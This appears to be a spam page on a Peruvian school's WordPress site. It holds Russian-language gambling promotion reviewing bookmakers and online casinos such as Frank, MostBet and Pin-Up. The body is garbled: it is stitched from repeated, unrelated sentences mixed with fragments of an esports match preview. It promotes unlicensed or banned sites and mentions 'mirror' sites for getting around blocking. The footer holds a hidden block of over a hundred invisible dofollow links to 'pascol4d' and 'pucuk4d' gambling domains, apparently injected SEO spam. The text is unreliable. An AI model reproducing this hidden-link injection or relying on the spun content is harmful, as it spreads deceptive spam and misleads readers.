<p>Клиенты БК постоянно участвуют в тотализаторе и акциях. Компания является членом саморегулирующейся организации, которая контролирует азартные игры и тотализаторы в букмекерских конторах.</p>
<ul>
<li>Вы можете обратиться в службу поддержки, посетив страницу Связь с нами.</li>
<li>Попали на онлайн-портал экзотические настольный, гэльский футбол, гольф.</li>
<li>Букмекерская контора – это организация, принимающая ставки на спортивные мероприятия, кинонаграды, киберспорт, политические исходы и т.</li>
</ul>
<p>Можно заключить пари на победителя парламентских, президентских выборов, лучшего спортсмена года в Великобритании, Германии, лучшего футболиста по версии UEFA. Поставить на то, будет ли отменено соревнование из-за форс-мажора, например, стихийного бедствия, вируса. Но так ли все хорошо, как кажется на первый взгляд? Не прячется ли за красивой оберткой мошенническая контора, которая обманывает игроков? Нет, мы не агитируем играть в азартные игры и не хотим сказать, что игровые автоматы могут приносить стабильный доход.</p>
<h2 id="toc-0">Обзор букмекера 1xBet : бонусы, приложения, регистрация, техподдержка и другая информация</h2>
<p>В сети и наяву большое количество букмекерских контор, где можно заработать деньги, а также насладиться игрой. Большинство контор регулируются государством благодаря системе ЦУПИС – система, позволяющая делать легальные интерактивные ставки. Многие азартные организации предлагают приветственные бонусы за регистрацию или бесплатную ставку на определенный коэффициент. Рассмотрим список букмекерских контор, популярных в России.</p>
<ul>
<li>В БК широкая линия событий, акции и бонусы для вновь зарегистрировавшихся и для постоянных беттеров.</li>
<li>Гемблеру дается около 100 долларов (в некоторых слотах – 1000 или больше).</li>
<li>Компания является членом саморегулирующейся организации, которая контролирует азартные игры и тотализаторы в букмекерских конторах.</li>
<li>Клиенты БК постоянно участвуют в тотализаторе и акциях.</li>
</ul>
<p>Букмекерская контора BetStars лицензирована, а ее деятельность по организации игр регулируется компанией MaltaGamingAuthority. У этой БК нет мобильного приложения, но портал удобно адаптирован и под экран смартфона.</p>
<h3 id="toc-1">Регистрация в казино Frank</h3>
<p>На официальном сайте каждый день предлагают «Матчи дня». Это дает возможность беттерам делать ставки с увеличенными коэффициентами и максимальными процентами. После регистрации пользователь должен ввести промокод для получения бонуса. На этом фоне интересно выглядит Pin-Up – молодая компания, которая получила положительные отзывы от профессиональных беттеров и спортивных журналистов <a href="https://default/">mostbet</a>.</p>
<ul>
<li>Поставить можно онлайн через интернет или в оффлайн пунктах приема платежей через ЦУПИС.</li>
<li>В других дисциплинах можно ставить, преимущественно, на победителя, лишь в боксе есть возможность выбрать метод победы, сколько раундов продлиться спарринг.</li>
<li>Если игрок угадал исход, он получает выигрыш, зависящий от величины суммы помноженной на коэффициент.</li>
</ul>
<p>Деятельность компании начинается с 2016 года, когда оператор BrivioLimited создал контору для ставок на игровые соревнования. Деятельность компании регулирует кипрская лицензия правительства Кюрасао и Нидерландских Антильских островов.</p>
<h3 id="toc-2">БК Pin-Up: стоит ли игра свеч?</h3>
<p>Папа Фолен собрал из ничего в 15 году боеспособный коллектив и выиграл в 16 мейджер. Теперь же этот игрок перебрался в бразильский гранд FURIA. К сожалению, ее нельзя открыть непосредственно на странице события. Приблизительно одинаковая роспись у баскетбола, хоккея – около 200 рынков.</p>
<ul>
<li>Насладиться игрой в БК можно онлайн или в оффлайн заведениях, которые открыты в 82 регионах страны.</li>
<li>Минимальная сумма пополнения – от 4$ (через кредитные или дебетовые карты разных систем) до 15$ при использовании онлайн-сервисов Neteller, Jeton.</li>
<li>Интерфейс на русском языке позволяет быстро и удобно заключать пари на выбранные события.</li>
<li>БК привлекает пользователей широкой линией, хорошими коэффициентами, разными акциями и бонусами.</li>
</ul>
<p>Без верификации учетной записи ограничен вывод (не более 200 долларов за раз). Возможна блокировка аккаунта при выявлении подозрительных действий. Подтвердить персональные данные можно в “Личном кабинете” во вкладке “Персональные данные”. При пополнении на доллар и больше назначается статус VIP. Отыгрыш не требуется, бонусы сразу начисляются на основной счет. В зависимости от статуса зависит обменный курс франков на реальные деньги, а также множитель оборота при отыгрыше бонусов вейджером.</p>
<h2 id="toc-3">БК «Зенит»</h2>
<p>В других дисциплинах можно ставить, преимущественно, на победителя, лишь в боксе есть возможность выбрать метод победы, сколько раундов продлиться спарринг. Минимальная сумма пополнения – от 4$ (через кредитные или дебетовые карты разных систем) до 15$ при использовании онлайн-сервисов Neteller, Jeton. Максимальный размер депозита – от 1500$ при переводе с банковских карт до $ у систем Jeton, Neosurf.</p>
<ul>
<li>На сайте к ставкам доступны спортивные, политические и культурные события.</li>
<li>На отыгрыш приветственного бонуса отводится только 48 часов.</li>
<li>Но самый приятный сюрприз – раздел “Нагретые”.</li>
<li>Чтобы ставить в этой конторе нужна регистрация, которая доступна только для совершеннолетних лиц.</li>
<li>Так что трансферная история почти как в футболе.</li>
</ul>
<p>Несмотря на большое количество издателей, список игр от  FRANK CASINO не самый большой. Многие разработчики представлены 2-3 слотами. Если хочется больше игровых автоматов, если на первом месте – максимум эмоций, посетите онлайн-казино MostBet. Еженедельный кэшбек, ежедневные акции и тысячи автоматов. Вывод выигрышей в течение часа – все это в самом лучшем казино для Узбекистана.</p>
<h2 id="toc-4">Отзывы о казино Frank</h2>
<p>Заявки на вывод обрабатываются вручную до 24 часов с момента подачи. Посмотреть доступные акции можно в Личном профиле в разделе “Бонусы”.</p>
<ul>
<li>В случае технических проблем или блокировки «Роснадзором», беттеры могут воспользоваться «зеркалом» портала.</li>
<li>На официальном сайте представлена широкая линия разных спортивных событий, а также большое количество прямых трансляций.</li>
<li>Букмекерская контора работает только для игроков на территории Узбекистана с 2017 года.</li>
<li>Деятельность компании начинается с 2016 года, когда оператор BrivioLimited создал контору для ставок на игровые соревнования.</li>
</ul>
<p>Одна из продвинутых контор в области интернет-беттинга. К сожалению, у FRANK CASINO нет мобильного приложения. Если любите играть со смартфона, установите онлайн-казино MostBet. Неограниченный доступ из разных регионов, удобное управление счетом и возможность играть в любимые игры, простаивая в пробке, в дороге или в обеденный перерыв. Загрузить установочный файл можно с сайта mostbet.com.</p>
<h3 id="toc-5">Казино Император – стоит ли играть?</h3>
<p>Best of 3 offline Проигравшие выбывают с турнира.</p>
<ul>
<li>Live в «Тенниси» – это полностью собственный продукт БК без применения специализированных беттинг-программ.</li>
<li>Imperial e-Sports считают фаворитом в матче против GrayHound.</li>
<li>Несмотря на большое количество издателей, список игр от FRANK CASINO не самый большой.</li>
<li>Деятельность компании регулирует кипрская лицензия правительства Кюрасао и Нидерландских Антильских островов.</li>
<li>Еженедельный кэшбек, ежедневные акции и тысячи автоматов.</li>
</ul>
<p>Много проплаченных владельцами казино (чудесные истории о десятках тысяч выигранных долларов). Существует на рынке букмекерских контор с 2009 года.</p>
<h3 id="toc-6">Букмекерская контора BingoBoom</h3>
<p>Все цены, указанные на данном сайте, носят информационный характер и являются максимально рекомендуемыми розничными ценами по расчётам дистрибьютора. Для получения подробной информации просьба обращаться к ближайшему официальному дилеру. Опубликованная на данном сайте информация может быть изменена в любое время без предварительного уведомления. На отыгрыш приветственного бонуса отводится только 48 часов. При этом деньги сначала списываются с основного счета. Портал изначально создавался с ориентацией на рынок Евросоюза.</p>
<ul>
<li>Служба поддержки работает 24/7, что гарантирует получение ответов на все вопросы клиентов.</li>
<li>Популярна своим мобильным приложением, за установку которого выдает новым пользователям щедрый фрибет.</li>
<li>Бонусная программа FRANK CASINO с первого взгляда выглядит привлекательно.</li>
<li>Загрузить установочный файл можно с сайта mostbet.com.</li>
<li>Турнир проходит в лан формате, проигравшая в этом матче команда, покидает турнир.</li>
</ul>
<p>В команде Imperial e-Sports лучший игрок&nbsp;HEN1 с рейтингом 1.28, при этом у&nbsp;felps рейтинг сейчас 0.70. Так что средний показатель считать бессмысленно. Ну кого тут еще выделить если не папу FalleN, бывшего капитана и снайпера Imperial. Я думаю, что многие знают эту легенду, ветерана бразильского, да что уж тут, МИРОВОГО КСА.</p>
<h2 id="toc-7">Обзор казино SlotV</h2>
<p>Контора работающая с 1994 года на сегодня является одной из самых надежных компаний на рынке беттинга. В БК отражены практически все виды спортивных состязаний, отдельные матчи, тотализаторы и мн. Тотализатор существует на всех легальных основаниях, в том числе получило лицензию, позволяющее проводить пополнение и вывод средств через ЦУПИС. Это крупнейшая контора от российского бренда «Ф.О.Н», основанной в 1994 году. Насладиться игрой в БК можно онлайн или в оффлайн заведениях, которые открыты в 82 регионах страны. Контора является надежным и проверенным поставщиком событий, чему способствуют большинство положительных отзывов.</p>
<ul>
<li>По факту нормальные условия только для крупных игроков, вносящих на депозит свыше 5000 американских долларов.</li>
<li>Но так ли все хорошо, как кажется на первый взгляд?</li>
<li>Более того, онлайн-казино само рассказывает посетителям, какие автоматы сейчас заряжены крупными суммами и ждут счастливчика, который заберет их.</li>
<li>Контора работающая с 1994 года на сегодня является одной из самых надежных компаний на рынке беттинга.</li>
<li>Также в БК вы можете поставить на исход музыкальных конкурсов, кинопремий и т.</li>
</ul>
<p>К сожалению, для игроков из Узбекистана условия не такие комфортные. Портал не работает с Uzcard, нет перевода на узбекский. На выбор русский, английский, несколько других языков. Не получится создать счет в сумах, доступно несколько европейских валют, гемблер может выбирать сам любую.</p>
<h3 id="toc-8">Казино 1Win</h3>
<p>Популярна своим мобильным приложением, за установку которого выдает новым пользователям щедрый фрибет. Обладает одними из лучших условий для заключения пари. На портале постоянно проводятся акции и розыгрыши для постоянных клиентов и новичков. В широкой линии доступно более  тысячи спортивных игр и не только. Но и других континентов достаточно много местных лиг.</p>
<ul>
<li>Букмекер предлагает делать ставки практически на все популярные виды спорта – от баскетбола, хоккея и футбола, до гольфа и большого тенниса.</li>
<li>Как по мне это странно, учитывая что австралийцы сыграли достаточно не плохо свой первый матч на турнире.</li>
<li>В зависимости от статуса зависит обменный курс франков на реальные деньги, а также множитель оборота при отыгрыше бонусов вейджером.</li>
<li>Помимо азартных игр на площадке реализована букмекерская контора.</li>
</ul>
<p>И это при том, что в этих странах сайт недоступен, а само онлайн-казино официально не зарегистрировано (в РФ – запрещено). Пока есть только лицензия Кюрасао – самая популярную среди онлайн-казино, букмекерских контор. При этом она оформлена у государственного лицензирующего органа – Curaçao eGaming License Validation.</p>
<h2 id="toc-9">Обзор букмекерской компании Лига Ставок</h2>
<p>БК привлекает пользователей широкой линией, хорошими коэффициентами, разными акциями и бонусами. Букмекерская контора существует в Узбекистана с 2009 года.</p>
<ul>
<li>В долларах, евро и рублях для граждан из РУ она самая низкая.</li>
<li>Даже после подключения к VPN-серверу сайт может оставаться заблокированным.</li>
<li>На выбор русский, английский, несколько других языков.</li>
</ul>
<p>Компания зарегистрирована в ЦУПИС и получила соответствующую лицензию на легальное проведение ставок. Live в «Тенниси» – это полностью собственный продукт БК без применения специализированных беттинг-программ. Пополнение депозита и вывод выигрыша возможен в любых популярных платежных системах. Букмекерская контора – это организация, принимающая ставки на спортивные мероприятия, кинонаграды, киберспорт, политические исходы и т. Если игрок угадал исход, он получает выигрыш, зависящий от величины суммы помноженной на коэффициент.</p>
<h3 id="toc-10">Игры</h3>
<p>Лицензия No. 1668/JAZ выдана на оператора Avento N.V. В Pin-Up представлены неспортивные, околоспортивные события.</p>
<ul>
<li>Смотреть можно на сайте и в мобильном приложении.</li>
<li>Буквально пару недель назад Imperial e-Sports лишились своего капитана Fallena, зато получили крутое пополнение в виде HEN1 из МИБР.</li>
<li>После регистрации пользователь должен ввести промокод для получения бонуса.</li>
<li>Максимальный размер депозита – от 1500$ при переводе с банковских карт до $ у систем Jeton, Neosurf.</li>
<li>Публикуются в разделе “Акции”, найти можно на главной странице.</li>
</ul>
<p>Также каждый игрок может принять участие в новых промо-кампаниях, проводимых в онлайн-казино. Публикуются в разделе “Акции”, найти можно на главной странице. Чтобы ознакомиться с новыми слотами или просто научиться играть, не обязательно тратить реальные деньги. На сайте есть демо-режим – активируется при нажатии на кнопку “демо”.</p>
<h2 id="toc-11">БК «Париматч»</h2>
<p>На официальном сайте представлена широкая линия разных спортивных событий, а также большое количество прямых трансляций. Также в БК вы можете поставить на исход музыкальных конкурсов, кинопремий и т. Тотализатор в 2016 году получила награду «Премии Рунета», как первый легальный сайт по приему интерактивных пари.</p>
<ul>
<li>Опубликованная на данном сайте информация может быть изменена в любое время без предварительного уведомления.</li>
<li>Одна из лучших динамично развивающихся БК в Узбекистане.</li>
<li>Весьма подробная роспись – порядка 1000 рынков на регулярные чемпионаты европейских стран, включая не самые сильные.</li>
<li>Приблизительно одинаковая роспись у баскетбола, хоккея – около 200 рынков.</li>
</ul>
<p>Можно найти молодежные дивизионы, соревнования среди женщин, резервов. Весьма подробная роспись – порядка 1000 рынков на регулярные чемпионаты европейских стран, включая не самые сильные. Например, более 900 на Премьер-Лигу Беларуси.</p>
<h3 id="toc-12">Другие прогнозы на матч Imperial &#8211; Grayhound</h3>
<p>Гемблеру дается около 100 долларов (в некоторых слотах – 1000 или больше). Виртуальный баланс обновляется при каждом входе, поэтому количество попыток фактически не ограничено.</p>
<p>Клуб ставок открылся в 2011 году, действует только по России. Многие путают контору с известным международным букмекером Leonbets. В БК заключаются пари на события, турниры и чемпионаты. Поставить можно онлайн через интернет или в оффлайн пунктах приема платежей через ЦУПИС. В БК широкая линия событий, акции и бонусы для вновь зарегистрировавшихся и для постоянных беттеров. В случае технических проблем или блокировки «Роснадзором», беттеры могут воспользоваться «зеркалом» портала.</p>
<h2 id="toc-13">БК «Тенниси»</h2>
<p>На сайте к ставкам доступны спортивные, политические и культурные события. Ежедневно клиентам предлагается большой выбор различных линий и исходов игры, на которые можно заключать пари.</p>
<p>В онлайн-казино Frank представлены игры и комнаты с живыми дилерами более чем от 40 операторов. Есть настоящие гиганты, такие как Netent, Microgaming, Evolution Gaming, Playson с лицензированным программным обеспечением и процентом отдачи до 96%. Но много платформ от небольших разработчиков, например, Rabcat, Fantasma, Adoptit и др. Впрочем, это не помешает зарегистрироваться с указанием другого государства. Хотя портал на территории этих государств портал недоступен, он идентифицирует местные номера мобильных операторов.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Codere Mx Apuestas Deportivas Bono 5000 Mx"href="https://tecsel.edu.pe/2022/06/02/codere-mx-apuestas-deportivas-bono-5000-mx-6/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="Codere: Rinviato Il Piano Di Finanziamento Da A Hundred Mln Di Euro"href="https://tecsel.edu.pe/2022/06/12/codere-rinviato-il-piano-di-finanziamento-da-a-hundred-mln-di-euro/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 TECSEL | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<a style="display:none;" href="https://abpotapov.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://anugrah-toto.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://onemoregirlmovie.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://italianhost.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://paficiawi.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://defisible.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaccess.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jasakerja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://baznaskotamobagu.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://dkpmamuju.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="hfttps://desa-digital.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ecomgo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasiwalawa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desasukamaju.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://serangjayahilir.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pepadijateng.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kemenag-jembrana.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmaspadaherang.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mhsbabakan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimarias-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sanggi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://covid19-filantropi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabalaikasih.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://banjarkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresniasselatan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://matakinprovkepbabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ptspkemenagkotametro.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://wates-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disbudparpolman.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pelitarakyat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://adriyan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pilgubbanten.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukamarga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukaharja.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmastengaran.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sriagung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.arenanews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://partainasdembu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://royalnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://properconsulting.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fdkmsukajadi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disdikternate.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://suarabadungnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://opsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaviationschool.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://diurna.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://harikomunitas.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://semuanyaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://idwarta.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knsidoarjo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knciamis.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://amvibe.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lpsesiak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://greatborneo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiomca.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://samudraindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trendsetterscommunity.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sustiklampung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nasdembabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kampungadat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.soriutu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.satamabrimob.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pkbmsamhan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.longbagunulu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sukajadi-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trisulaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bawaslusultra.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://gowong.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sarijaya-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lembagakampud.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kkgutara.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ukbipa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desaolung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pasialaweh.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawaenetat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiostreaming-um-tapsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://uinsalatiga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.literasispenda.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://musam-pembangunan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bumdesbiluhutimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.infotangerangkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasooko.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://setdakku.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimancak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://laboratorium-retailuajy.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabantantimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://siditadotaga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bkmmpontianak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desa-teratak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://agensi.co.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://drink-line.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawisatapunten.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.elektrofiyat.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://e-database.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mandriva-tr.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.lokerdong.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://resangunungkidul.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://hummingbirdfishfinderreviews.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://eventloom.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://parkermotorcompany.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nycrew.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://karaoke-recording.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.janaaaworld.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cougarsdating.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.kompasindonesia.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresdumai.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ppdbkotacilegon.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pmiprovinsipapua.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://stiecipasung.ac.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ganjarpedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cahayapedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fasningkomtkplb.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kesdamxiiimerdeka-tniad-mil.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.gayabarutiga-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://makkahtrip.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cryptopublic.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polrescianjur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://maukbarat-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.purwokencono-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://brajadewa-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bpekpdipkotabekasi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.polresbadung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lnk.at/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://linkin.bio/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/PASCOL4D.links/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/pascol4d_w/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.link/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://hboscavengerhuntrules.dja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://re.nurturyboston.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://digital.ifma.edu.br/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jangankena.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sloaneandtate.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://jonasreinhardt.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stylefigures.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vinaanh.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://russkie-seriali.net/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://winphonedroid.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://warta8.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://homedecoreinfo.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stkip-ypup.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbuddumai.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sungaipenuhkota-go.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanduran.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gayabarutujuh-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.dpkppbontang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://rumahrtq.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://desailambe.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.petrustjandra.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sertifikasitrainer.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://nasdem2525.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ksp3-nias.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ppdb-sulsel.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://griyasamulia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gemadaerah.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sidoarjomedia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.griyasehatistana.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sahabatperawat.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://puprmagetan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://man1bantulprogress.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://suarakota.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanjunganom-desa.id/" rel="dofollow">pucuk4d</a>
